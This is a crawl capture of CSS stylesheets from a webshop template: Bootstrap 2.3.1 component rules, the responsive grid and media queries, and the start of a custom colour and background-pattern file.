.progress-success .bar, .progress .bar-success { background-color: #5db95d; background-image: -moz-linear-gradient(top, #62c462, #57a957); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957)); background-image: -webkit-linear-gradient(top, #62c462, #57a957); background-image: -o-linear-gradient(top, #62c462, #57a957); background-image: linear-gradient(to bottom, #62c462, #57a957); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF62C462', endColorstr='#FF57A957', GradientType=0); }

.progress-success.progress-striped .bar, .progress-striped .bar-success { background-color: #62c462; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-info .bar, .progress .bar-info { background-color: #4bb1cf; background-image: -moz-linear-gradient(top, #5bc0de, #339bb9); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9)); background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9); background-image: -o-linear-gradient(top, #5bc0de, #339bb9); background-image: linear-gradient(to bottom, #5bc0de, #339bb9); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE', endColorstr='#FF339BB9', GradientType=0); }

.progress-info.progress-striped .bar, .progress-striped .bar-info { background-color: #5bc0de; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-warning .bar, .progress .bar-warning { background-color: #f9a732; background-image: -moz-linear-gradient(top, #fbb450, #f89406); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406)); background-image: -webkit-linear-gradient(top, #fbb450, #f89406); background-image: -o-linear-gradient(top, #fbb450, #f89406); background-image: linear-gradient(to bottom, #fbb450, #f89406); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFBB450', endColorstr='#FFF89406', GradientType=0); }

.progress-warning.progress-striped .bar, .progress-striped .bar-warning { background-color: #fbb450; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.accordion { margin-bottom: 19px; }

.accordion-group { margin-bottom: 2px; border: 1px solid #e5e5e5; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

.accordion-heading { border-bottom: 0; }

.accordion-heading .accordion-toggle { display: block; padding: 8px 15px; }

.accordion-toggle { cursor: pointer; }

.accordion-inner { padding: 9px 15px; border-top: 1px solid #e5e5e5; }

.pull-right { float: right; }

.pull-left { float: left; }

.hide { display: none; }

.show { display: block; }

.invisible { visibility: hidden; }

.affix { position: fixed; }

.clearfix { *zoom: 1; }
.clearfix:before, .clearfix:after { display: table; content: ""; line-height: 0; }
.clearfix:after { clear: both; }

.hide-text { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }

.input-block-level { display: block; width: 100%; min-height: 37px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://steos.bg//templates/WEBMARKET/css/responsive.css
body_size: 3698
content:
/*
 * Bootstrap Responsive v2.3.1
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
@-ms-viewport { width: device-width; }

.hidden {
	display: none;
	visibility: hidden;
}

.visible-phone {
	display: none !important;
}

.visible-tablet {
	display: none !important;
}

.hidden-desktop {
	display: none !important;
}

.visible-desktop {
	display: inherit !important;
}

@media (min-width: 768px) and (max-width: 979px) {
	.hidden-desktop {
		display: inherit !important;
	}
	.visible-desktop {
		display: none !important;
	}
	.visible-tablet {
		display: inherit !important;
	}
	.hidden-tablet {
		display: none !important;
	}
}
@media (max-width: 767px) {
	.hidden-desktop {
		display: inherit !important;
	}
	.visible-desktop {
		display: none !important;
	}
	.visible-phone {
		display: inherit !important;
	}
	.hidden-phone {
		display: none !important;
	}
}
.visible-print {
	display: none !important;
}

@media print {
	.visible-print {
		display: inherit !important;
	}
	.hidden-print {
		display: none !important;
	}
}
.clearfix {
	*zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	content: "";
	line-height: 0;
}
.clearfix:after {
	clear: both;
}

.hide-text {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}

.input-block-level {
	display: block;
	width: 100%;
	min-height: 37px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

@media (min-width: 1200px) {
	.row {
		margin-left: -30px;
		*zoom: 1;
	}
	.row:before, .row:after {
		display: table;
		content: "";
		line-height: 0;
	}
	.row:after {
		clear: both;
	}
	[class*="span"] {
		float: left;
		min-height: 1px;
		margin-left: 30px;
	}
	.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
		width: 1170px;
	}
	.span12 {
		width: 1170px;
	}
	.span11 {
		width: 1070px;
	}
	.span10 {
		width: 970px;
	}
	.span9 {
		width: 870px;
	}
	.span8 {
		width: 770px;
	}
	.span7 {
		width: 670px;
	}
	.span6 {
		width: 570px;
	}
	.span5 {
		width: 470px;
	}
	.span4 {
		width: 370px;
	}
	.span3 {
		width: 270px;
	}
	.span2 {
		width: 170px;
	}
	.span1 {
		width: 70px;
	}
	.offset12 {
		margin-left: 1230px;
	}
	.offset11 {
		margin-left: 1130px;
	}
	.offset10 {
		margin-left: 1030px;
	}
	.offset9 {
		margin-left: 930px;
	}
	.offset8 {
		margin-left: 830px;
	}
	.offset7 {
		margin-left: 730px;
	}
	.offset6 {
		margin-left: 630px;
	}
	.offset5 {
		margin-left: 530px;
	}
	.offset4 {
		margin-left: 430px;
	}
	.offset3 {
		margin-left: 330px;
	}
	.offset2 {
		margin-left: 230px;
	}
	.offset1 {
		margin-left: 130px;
	}
	.row-fluid {
		width: 100%;
		*zoom: 1;
	}
	.row-fluid:before, .row-fluid:after {
		display: table;
		content: "";
		line-height: 0;
	}
	.row-fluid:after {
		clear: both;
	}
	.row-fluid [class*="span"] {
		display: block;
		width: 100%;
		min-height: 37px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		float: left;
		margin-left: 2.5641%;
		*margin-left: 2.51091%;
	}
	.row-fluid [class*="span"]:first-child {
		margin-left: 0;
	}
	.row-fluid .controls-row [class*="span"] + [class*="span"] {
		margin-left: 2.5641%;
	}
	#gallery .row-fluid [class*="span"]:first-child, #gallery .row-fluid [class*="span"] {
		margin-left: 2.5641%;
		*margin-left: 2.51091%;
		margin-bottom: 2.5641%;
		*margin-bottom: 2.51091%;
	}
	.row-fluid .span12 {
		width: 100%;
		*width: 99.94681%;
	}
	.row-fluid .span11 {
		width: 91.45299%;
		*width: 91.3998%;
	}
	.row-fluid .span10 {
		width: 82.90598%;
		*width: 82.85279%;
	}
	.row-fluid .span9 {
		width: 74.35897%;
		*width: 74.30578%;
	}
	.row-fluid .span8 {
		width: 65.81197%;
		*width: 65.75877%;
	}
	.row-fluid .span7 {
		width: 57.26496%;
		*width: 57.21177%;
	}
	.row-fluid .span6 {
		width: 48.71795%;
		*width: 48.66476%;
	}
	.row-fluid .span5 {
		width: 40.17094%;
		*width: 40.11775%;
	}
	.row-fluid .span4 {
		width: 31.62393%;
		*width: 31.57074%;
	}
	.row-fluid .span3 {
		width: 23.07692%;
		*width: 23.02373%;
	}
	.row-fluid .span2 {
		width: 14.52991%;
		*width: 14.47672%;
	}
	.row-fluid .span1 {
		width: 5.98291%;
		*width: 5.92971%;
	}
	.row-fluid .offset12 {
		margin-left: 105.12821%;
		*margin-left: 105.02182%;
	}
	.row-fluid .offset12:first-child {
		margin-left: 102.5641%;
		*margin-left: 102.45772%;
	}
	.row-fluid .offset11 {
		margin-left: 96.5812%;
		*margin-left: 96.47481%;
	}
	.row-fluid .offset11:first-child {
		margin-left: 94.01709%;
		*margin-left: 93.91071%;
	}
	.row-fluid .offset10 {
		margin-left: 88.03419%;
		*margin-left: 87.92781%;
	}
	.row-fluid .offset10:first-child {
		margin-left: 85.47009%;
		*margin-left: 85.3637%;
	}
	.row-fluid .offset9 {
		margin-left: 79.48718%;
		*margin-left: 79.3808%;
	}
	.row-fluid .offset9:first-child {
		margin-left: 76.92308%;
		*margin-left: 76.81669%;
	}
	.row-fluid .offset8 {
		margin-left: 70.94017%;
		*margin-left: 70.83379%;
	}
	.row-fluid .offset8:first-child {
		margin-left: 68.37607%;
		*margin-left: 68.26969%;
	}
	.row-fluid .offset7 {
		margin-left: 62.39316%;
		*margin-left: 62.28678%;
	}
	.row-fluid .offset7:first-child {
		margin-left: 59.82906%;
		*margin-left: 59.72268%;
	}
	.row-fluid .offset6 {
		margin-left: 53.84615%;
		*margin-left: 53.73977%;
	}
	.row-fluid .offset6:first-child {
		margin-left: 51.28205%;
		*margin-left: 51.17567%;
	}
	.row-fluid .offset5 {
		margin-left: 45.29915%;
		*margin-left: 45.19276%;
	}
	.row-fluid .offset5:first-child {
		margin-left: 42.73504%;
		*margin-left: 42.62866%;
	}
	.row-fluid .offset4 {
		margin-left: 36.75214%;
		*margin-left: 36.64575%;
	}
	.row-fluid .offset4:first-child {
		margin-left: 34.18803%;
		*margin-left: 34.08165%;
	}
	.row-fluid .offset3 {
		margin-left: 28.20513%;
		*margin-left: 28.09875%;
	}
	.row-fluid .offset3:first-child {
		margin-left: 25.64103%;
		*margin-left: 25.53464%;
	}
	.row-fluid .offset2 {
		margin-left: 19.65812%;
		*margin-left: 19.55174%;
	}
	.row-fluid .offset2:first-child {
		margin-left: 17.09402%;
		*margin-left: 16.98763%;
	}
	.row-fluid .offset1 {
		margin-left: 11.11111%;
		*margin-left: 11.00473%;
	}
	.row-fluid .offset1:first-child {
		margin-left: 8.54701%;
		*margin-left: 8.44063%;
	}
	input, textarea, .uneditable-input {
		margin-left: 0;
	}
	.controls-row [class*="span"] + [class*="span"] {
		margin-left: 30px;
	}
	input.span12, textarea.span12, .uneditable-input.span12 {
		width: 1156px;
	}
	input.span11, textarea.span11, .uneditable-input.span11 {
		width: 1056px;
	}
	input.span10, textarea.span10, .uneditable-input.span10 {
		width: 956px;
	}
	input.span9, textarea.span9, .uneditable-input.span9 {
		width: 856px;
	}
	input.span8, textarea.span8, .uneditable-input.span8 {
		width: 756px;
	}
	input.span7, textarea.span7, .uneditable-input.span7 {
		width: 656px;
	}
	input.span6, textarea.span6, .uneditable-input.span6 {
		width: 556px;
	}
	input.span5, textarea.span5, .uneditable-input.span5 {
		width: 456px;
	}
	input.span4, textarea.span4, .uneditable-input.span4 {
		width: 356px;
	}
	input.span3, textarea.span3, .uneditable-input.span3 {
		width: 256px;
	}
	input.span2, textarea.span2, .uneditable-input.span2 {
		width: 156px;
	}
	input.span1, textarea.span1, .uneditable-input.span1 {
		width: 56px;
	}
	.thumbnails {
		margin-left: -30px;
	}
	.thumbnails > li {
		margin-left: 30px;
	}
	.row-fluid .thumbnails {
		margin-left: 0;
	}
}

@media (max-width: 1200px){
	form#checkout div.controls.error div.span3.alert.alert-danger.in.fade {
		margin-left: 0px;
	}
}

@media (max-width: 1000px){
	form#checkout div.controls.error div.span3.alert.alert-danger.in.fade {
		/*margin-left: 0px;*/
		float: left;
		margin-top: 10px;
		width: 258px;
	}
}

@media (min-width: 768px) and (max-width: 979px) {
	.row {
		margin-left: -20px;
		*zoom: 1;
	}
	.row:before, .row:after {
		display: table;
		content: "";
		line-height: 0;
	}
	.row:after {
		clear: both;
	}
	[class*="span"] {
		float: left;
		min-height: 1px;
		margin-left: 20px;
	}
	.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
		width: 724px;
	}
	.span12 {
		width: 724px;
	}
	.span11 {
		width: 662px;
	}
	.span10 {
		width: 600px;
	}
	.span9 {
		width: 538px;
	}
	.span8 {
		width: 476px;
	}
	.span7 {
		width: 414px;
	}
	.span6 {
		width: 352px;
	}
	.span5 {
		width: 290px;
	}
	.span4 {
		width: 228px;
	}
	.span3 {
		width: 166px;
	}
	.span2 {
		width: 104px;
	}
	.span1 {
		width: 42px;
	}
	.offset12 {
		margin-left: 764px;
	}
	.offset11 {
		margin-left: 702px;
	}
	.offset10 {
		margin-left: 640px;
	}
	.offset9 {
		margin-left: 578px;
	}
	.offset8 {
		margin-left: 516px;
	}
	.offset7 {
		margin-left: 454px;
	}
	.offset6 {
		margin-left: 392px;
	}
	.offset5 {
		margin-left: 330px;
	}
	.offset4 {
		margin-left: 268px;
	}
	.offset3 {
		margin-left: 206px;
	}
	.offset2 {
		margin-left: 144px;
	}
	.offset1 {
		margin-left: 82px;
	}
	.row-fluid {
		width: 100%;
		*zoom: 1;
	}
	.row-fluid:before, .row-fluid:after {
		display: table;
		content: "";
		line-height: 0;
	}
	.row-fluid:after {
		clear: both;
	}
	.row-fluid [class*="span"] {
		display: block;
		width: 100%;
		min-height: 37px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		float: left;
		margin-left: 2.76243%;
		*margin-left: 2.70924%;
	}
	.row-fluid [class*="span"]:first-child {
		margin-left: 0;
	}
	.row-fluid .controls-row [class*="span"] + [class*="span"] {
		margin-left: 2.76243%;
	}
	.row-fluid .span12 {
		width: 100%;
		*width: 99.94681%;
	}
	.row-fluid .span11 {
		width: 91.43646%;
		*width: 91.38327%;
	}
	.row-fluid .span10 {
		width: 82.87293%;
		*width: 82.81974%;
	}
	.row-fluid .span9 {
		width: 74.30939%;
		*width: 74.2562%;
	}
	.row-fluid .span8 {
		width: 65.74586%;
		*width: 65.69266%;
	}
	.row-fluid .span7 {
		width: 57.18232%;
		*width: 57.12913%;
	}
	.row-fluid .span6 {
		width: 48.61878%;
		*width: 48.56559%;
	}
	.row-fluid .span5 {
		width: 40.05525%;
		*width: 40.00206%;
	}
	.row-fluid .span4 {
		width: 31.49171%;
		*width: 31.43852%;
	}
	.row-fluid .span3 {
		width: 22.92818%;
		*width: 22.87499%;
	}
	.row-fluid .span2 {
		width: 14.36464%;
		*width: 14.31145%;
	}
	.row-fluid .span1 {
		width: 5.8011%;
		*width: 5.74791%;
	}
	.row-fluid .offset12 {
		margin-left: 105.52486%;
		*margin-left: 105.41848%;
	}
	.row-fluid .offset12:first-child {
		margin-left: 102.76243%;
		*margin-left: 102.65605%;
	}
	.row-fluid .offset11 {
		margin-left: 96.96133%;
		*margin-left: 96.85494%;
	}
	.row-fluid .offset11:first-child {
		margin-left: 94.1989%;
		*margin-left: 94.09251%;
	}
	.row-fluid .offset10 {
		margin-left: 88.39779%;
		*margin-left: 88.29141%;
	}
	.row-fluid .offset10:first-child {
		margin-left: 85.63536%;
		*margin-left: 85.52898%;
	}
	.row-fluid .offset9 {
		margin-left: 79.83425%;
		*margin-left: 79.72787%;
	}
	.row-fluid .offset9:first-child {
		margin-left: 77.07182%;
		*margin-left: 76.96544%;
	}
	.row-fluid .offset8 {
		margin-left: 71.27072%;
		*margin-left: 71.16434%;
	}
	.row-fluid .offset8:first-child {
		margin-left: 68.50829%;
		*margin-left: 68.4019%;
	}
	.row-fluid .offset7 {
		margin-left: 62.70718%;
		*margin-left: 62.6008%;
	}
	.row-fluid .offset7:first-child {
		margin-left: 59.94475%;
		*margin-left: 59.83837%;
	}
	.row-fluid .offset6 {
		margin-left: 54.14365%;
		*margin-left: 54.03726%;
	}
	.row-fluid .offset6:first-child {
		margin-left: 51.38122%;
		*margin-left: 51.27483%;
	}
	.row-fluid .offset5 {
		margin-left: 45.58011%;
		*margin-left: 45.47373%;
	}
	.row-fluid .offset5:first-child {
		margin-left: 42.81768%;
		*margin-left: 42.7113%;
	}
	.row-fluid .offset4 {
		margin-left: 37.01657%;
		*margin-left: 36.91019%;
	}
	.row-fluid .offset4:first-child {
		margin-left: 34.25414%;
		*margin-left: 34.14776%;
	}
	.row-fluid .offset3 {
		margin-left: 28.45304%;
		*margin-left: 28.34666%;
	}
	.row-fluid .offset3:first-child {
		margin-left: 25.69061%;
		*margin-left: 25.58422%;
	}
	.row-fluid .offset2 {
		margin-left: 19.8895%;
		*margin-left: 19.78312%;
	}
	.row-fluid .offset2:first-child {
		margin-left: 17.12707%;
		*margin-left: 17.02069%;
	}
	.row-fluid .offset1 {
		margin-left: 11.32597%;
		*margin-left: 11.21958%;
	}
	.row-fluid .offset1:first-child {
		margin-left: 8.56354%;
		*margin-left: 8.45715%;
	}
	input, textarea, .uneditable-input {
		margin-left: 0;
	}
	.controls-row [class*="span"] + [class*="span"] {
		margin-left: 20px;
	}
	input.span12, textarea.span12, .uneditable-input.span12 {
		width: 710px;
	}
	input.span11, textarea.span11, .uneditable-input.span11 {
		width: 648px;
	}
	input.span10, textarea.span10, .uneditable-input.span10 {
		width: 586px;
	}
	input.span9, textarea.span9, .uneditable-input.span9 {
		width: 524px;
	}
	input.span8, textarea.span8, .uneditable-input.span8 {
		width: 462px;
	}
	input.span7, textarea.span7, .uneditable-input.span7 {
		width: 400px;
	}
	input.span6, textarea.span6, .uneditable-input.span6 {
		width: 338px;
	}
	input.span5, textarea.span5, .uneditable-input.span5 {
		width: 276px;
	}
	input.span4, textarea.span4, .uneditable-input.span4 {
		width: 214px;
	}
	input.span3, textarea.span3, .uneditable-input.span3 {
		width: 152px;
	}
	input.span2, textarea.span2, .uneditable-input.span2 {
		width: 90px;
	}
	input.span1, textarea.span1, .uneditable-input.span1 {
		width: 28px;
	}

}
@media (max-width: 767px) {
	body {
		padding-left: 20px;
		padding-right: 20px;
	}
	.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
		margin-left: -20px;
		margin-right: -20px;
	}
	.container-fluid {
		padding: 0;
	}
	.dl-horizontal dt {
		float: none;
		clear: none;
		width: auto;
		text-align: left;
	}
	.dl-horizontal dd {
		margin-left: 0;
	}
	.container {
		width: auto;
	}
	.row-fluid {
		width: 100%;
	}
	.row, .thumbnails {
		margin-left: 0;
	}
	.thumbnails > li {
		float: none;
		margin-left: 0;
	}
	[class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"] {
		float: none;
		display: block;
		width: 100%;
		margin-left: 0;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.span12, .row-fluid .span12 {
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.row-fluid [class*="offset"]:first-child {
		margin-left: 0;
	}
	.input-large, .input-xlarge, .input-xxlarge, input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input {
		display: block;
		width: 100%;
		min-height: 37px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.input-prepend input, .input-append input, .input-prepend input[class*="span"], .input-append input[class*="span"] {
		display: inline-block;
		width: auto;
	}
	.controls-row [class*="span"] + [class*="span"] {
		margin-left: 0;
	}
	.modal {
		position: fixed;
		top: 20px;
		left: 20px;
		right: 20px;
		width: auto;
		margin: 0;
	}
	.modal.fade {
		top: -100px;
	}
	.modal.fade.in {
		top: 20px;
	}

	form#checkout div.controls.error div.span3.alert.alert-danger.in.fade {
		margin-top: 10px;
		width: 100%;
	}
}
@media (max-width: 480px) {
	.nav-collapse {
		-webkit-transform: translate3d(0, 0, 0);
	}
	.page-header h1 small {
		display: block;
		line-height: 19px;
	}
	input[type="checkbox"], input[type="radio"] {
		border: 1px solid #ccc;
	}
	.form-horizontal .control-label {
		float: none;
		width: auto;
		padding-top: 0;
		text-align: left;
	}
	.form-horizontal .controls {
		margin-left: 0;
	}
	.form-horizontal .control-list {
		padding-top: 0;
	}
	.form-horizontal .form-actions {
		padding-left: 10px;
		padding-right: 10px;
	}
	.media .pull-left, .media .pull-right {
		float: none;
		display: block;
		margin-bottom: 10px;
	}
	.media-object {
		margin-right: 0;
		margin-left: 0;
	}
	.modal {
		top: 10px;
		left: 10px;
		right: 10px;
	}
	.modal-header .close {
		padding: 10px;
		margin: -10px;
	}
	.carousel-caption {
		position: static;
	}

	form#checkout div.controls.error div.span3.alert.alert-danger.in.fade {
		margin-top: 10px;
	}
}
@media (max-width: 979px) {
	body {
		padding-top: 0;
	}
	.navbar-fixed-top, .navbar-fixed-bottom {
		position: static;
	}
	.navbar-fixed-top {
		margin-bottom: 19px;
	}
	.navbar-fixed-bottom {
		margin-top: 19px;
	}
	.navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner {
		padding: 5px;
	}
	.navbar .container {
		width: auto;
		padding: 0;
	}
	.navbar .brand {
		padding-left: 10px;
		padding-right: 10px;
		margin: 0 0 0 -5px;
	}
	.nav-collapse {
		clear: both;
	}
	.nav-collapse .nav {
		float: none;
		margin: 0 0 9.5px;
	}
	.nav-collapse .nav > li {
		float: none;
	}
	.nav-collapse .nav > li > a {
		margin-bottom: 2px;
	}
	.nav-collapse .nav > .divider-vertical {
		display: none;
	}
	.nav-collapse .nav .nav-header {
		color: #777777;
		text-shadow: none;
	}
	.nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
		padding: 9px 15px;
		font-weight: bold;
		color: #777777;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
	}
	.nav-collapse .btn {
		padding: 4px 10px 4px;
		font-weight: normal;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
	}
	.nav-collapse .dropdown-menu li + li a {
		margin-bottom: 2px;
	}
	.nav-collapse .nav > li > a:hover, .nav-collapse .nav > li > a:focus, .nav-collapse .dropdown-menu a:hover, .nav-collapse .dropdown-menu a:focus {
		background-color: #f2f2f2;
	}
	.navbar-inverse .nav-collapse .nav > li > a, .navbar-inverse .nav-collapse .dropdown-menu a {
		color: #999999;
	}
	.navbar-inverse .nav-collapse .nav > li > a:hover, .navbar-inverse .nav-collapse .nav > li > a:focus, .navbar-inverse .nav-collapse .dropdown-menu a:hover, .navbar-inverse .nav-collapse .dropdown-menu a:focus {
		background-color: rgba(0, 0, 0, 0.8);
	}
	.nav-collapse.in .btn-group {
		margin-top: 5px;
		padding: 0;
	}
	.nav-collapse .dropdown-menu {
		position: static;
		top: auto;
		left: auto;
		float: none;
		display: none;
		max-width: none;
		margin: 0 15px;
		padding: 0;
		background-color: transparent;
		border: none;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	.nav-collapse .open > .dropdown-menu {
		display: block;
	}
	.nav-collapse .dropdown-menu:before, .nav-collapse .dropdown-menu:after {
		display: none;
	}
	.nav-collapse .dropdown-menu .divider {
		display: none;
	}
	.nav-collapse .nav > li > .dropdown-menu:before, .nav-collapse .nav > li > .dropdown-menu:after {
		display: none;
	}
	.nav-collapse .navbar-form, .nav-collapse .navbar-search {
		float: none;
		padding: 9.5px 15px;
		margin: 9.5px 0;
		border-top: 1px solid #f2f2f2;
		border-bottom: 1px solid #f2f2f2;
		-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
		-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
		box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	}
	.navbar-inverse .nav-collapse .navbar-form, .navbar-inverse .nav-collapse .navbar-search {
		border-top-color: rgba(0, 0, 0, 0.8);
		border-bottom-color: rgba(0, 0, 0, 0.8);
	}
	.navbar .nav-collapse .nav.pull-right {
		float: none;
		margin-left: 0;
	}
	.nav-collapse, .nav-collapse.collapse {
		overflow: hidden;
		height: 0;
	}
	.navbar .btn-navbar {
		display: block;
	}
	.navbar-static .navbar-inner {
		padding-left: 10px;
		padding-right: 10px;
	}
}
@media (min-width: 980px) {
	.nav-collapse.collapse {
		height: auto !important;
		overflow: visible !important;
	}
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://steos.bg//templates/WEBMARKET/css/T_GREY/color.css
body_size: 15603
content:
/* ========== */
/* = Custom styles, W Balls HTML Template = */
/* ========== */
h1, h2, h3, h4, h5, h6, .opensans, .btn, .navbar, .tp-caption.big_theme, .tp-caption.small_theme, .tp-caption.btn_theme, .opening-time .time-table, .banner .title, .product-title, cite strong, .table-items td.desc, .table-items td.price, .table-items td.stronger, .comments-container .author-name, .checkout-steps .step.active, .nav-tabs > li > a, .accordion-heading .accordion-toggle { font-family: 'Open Sans', sans-serif; -webkit-font-smoothing: antialiased; }

.pacifico { font-family: 'Pacifico', cursive; font-weight: normal; -webkit-font-smoothing: antialiased; }

.navbar .navbar-form, .sidebar-item.widget_search .form { position: relative; }
.navbar .navbar-form button[type="submit"], .sidebar-item.widget_search .form button[type="submit"] { position: absolute; display: block; border: none; background: none; width: 30px; line-height: 30px; height: 30px; overflow: hidden; padding: 0; margin: 0; color: #777777; }
.navbar .navbar-form button[type="submit"]:hover, .sidebar-item.widget_search .form button[type="submit"]:hover { color: #5e5e5e; }

/* ========== */
/* = Tags and helpers = */
/* ========== */
body { position: relative; }
body.boxed { background-color: #ccc; }
body.boxed .master-wrapper { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 990px; max-width: 100%; margin: 0 auto; background-color: #fff; -webkit-box-shadow: 0 0 22px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 22px rgba(0, 0, 0, 0.2); box-shadow: 0 0 22px rgba(0, 0, 0, 0.2); }
body.pattern-1 { background: url('../../images/backgrounds/pattern-1.gif?1377198255') repeat center top; }
body.pattern-2 { background: url('../../images/backgrounds/pattern-2.gif?1377198255') repeat center top; }
body.pattern-3 { background: url('../../images/backgrounds/pattern-3.gif?1377198255') repeat center top; }
body.pattern-4 { background: url('../../images/backgrounds/pattern-4.gif?1377198255') repeat center top; }
body.pattern-5 { background: url('../../images/backgrounds/pattern-5.gif?1377198255') repeat center top; }
body.pattern-6 { background: url('../../images/backgrounds/pattern-6.gif?1377198255') repeat center top; }
body.pattern-7 { background: url('../../images/backgrounds/pattern-7.gif?1377198255') repeat center top; }
body.pattern-8 { background: url('../../images/backgrounds/pattern-8.gif?1377198255') repeat center top; }
body.pattern-9 { background: url('../../images/backgrounds/pattern-9.gif?1377198255') repeat center top; }
body.pattern-10 { background: url('../../images/backgrounds/pattern-10.gif?1377198255') repeat center top; }
body.pattern-11 { background: url('../../images/backgrounds/pattern-11.gif?1377198255') repeat center top; }
